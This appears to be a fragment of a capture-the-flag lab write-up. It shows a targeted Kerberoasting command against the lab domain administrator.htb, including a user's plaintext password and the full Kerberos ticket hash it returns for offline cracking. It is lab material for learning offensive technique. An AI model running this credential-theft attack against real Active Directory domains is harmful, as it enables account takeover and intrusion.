 ❯ python3 targetedKerberoast.py -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb --dc-ip 10.129.92.32 -v
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$61ba8d34ac90ab4eaf7882a386f8d3cd$92b5ab23423377b6700204177844ead99d6c19f96c994df0f8d40dc45a9a74c72a79d3f0ca4b821021e8927d7ff
d711be8352d7ff5190c08216f05e2e6fdc45b9535b3d67aa6bfe863df527fde30231a186dfacfc48d49276928cac853f52fe9e4867ee9721db636aa63853a4ad66bb125ac6e0a28e53c7db7fc6b5212c212654f160046cd0cbc3e3c41b
d0bf77d68dd57e36049cdd722e6c4bf22198aa68765e3b7ed1c0b865f8bc212e41e2e05ba6995407de7a0aac8fd26559f9502933e5745028c479e22f530dc4e2d2ef9bbf608af3dee096f98b8733ff03f397836d48fc525b7d785dfbf6
fa36d8ec9542fa500348c85fe74a0c4f36068e46bfae53e83217a12280c2021c4129165cf9ee4a8a9a57223d69299d1d4b593fc471256865122708cb2a3786c53bde08635669dcc8725e14b1badbd632ab57c1a7049e4bbb1fb219386c
9d9d10f3a6f33a6c3cf79b179948dae80a9cccdc970d1d9d9098328aae66e3c3fce8d247c634763f86d8d6e20ce3538f054f6a095492e620881e57232bc4deebb655628999f7c63db8c588ed82374cfc3c49d33424b6f3f1b0f7e32d22
3c27275d3cc8dfa1f6ad1105113b807c3e1e9ecb1745ed0b40a1d6598b4eb1dc184053dd276517395ce5ebb76ac21e1f7598ba10628e44d9ed9bfb72c007aa172900927b3a38f931dd3131f44e11f914b9c38de887fab6a71424ec17ef
eb0a3ef24edc0f31a7dd1ee569818652b69cf2e16a78150b87941a6c8cba643ed81ca5183dd4c28f107648b8d6e04902e2846d6cd23166334d2e613235cea4777a4bac82b1bcd8b54c23c460f471276541c5feb3a2115a22e8fe0d6fb3
0785e40bd96f2e4f4a910b30874a01a3d6cc907bc8d2aaa3ed8d9dc911c1019e820ec03d11906cd7a58e7cea437d35c5612bc33a8e127717e08a811280bf60a57c22700645b28005fe00331b5a959fa1033e682410e64fd6ee8089553e
a2f91d9d201c026bc4cbb46dd68e33df16975608aeb74cfaf1a2c901e845c64202dd450c48011ed533a8ab4c0379ce1587441fdcdabae3e83a496fc263a2d749c278d55c209d8f44061d2d2d777ec01f34174447e3e606bdb739f21e44
199efa552e318a393432d53c170da730c9e8412db828786a4236d3f7d2f9f3089c510fdd3a3394a2f9257e5bf1d16044be66e01e23d56581b479f695a88e66bd1570a63558287fe8b5a85fa14c23d6157137ff0cb56536c595688fe3e3
73d0f6597a8b589251dddd0fa37707daf272b2b7bd9096c89e88538380d726758dfcf5e59c1cbd3bf3471df0d77faf7edabfcd5d59c74b9db6e1e08e9ef5cfa3177372ed18f39e970f8373f8575ec5b886612bd3f076ac079f766bb220
0e32cf129d4a0f153b67c1890744339ec0307327904ac5382795a7238adfcb9f6fc7de61f804826c79b68b0ada29cdaa669ff953d5274aa76b9ac15503e4a739b295177c9ce5f758df165239c86f4bdceb3b41363324cc3bdf0071bc6d
b3c04079186446f639cd2c5c86f8307dd04e4
[VERBOSE] SPN removed successfully for (ethan)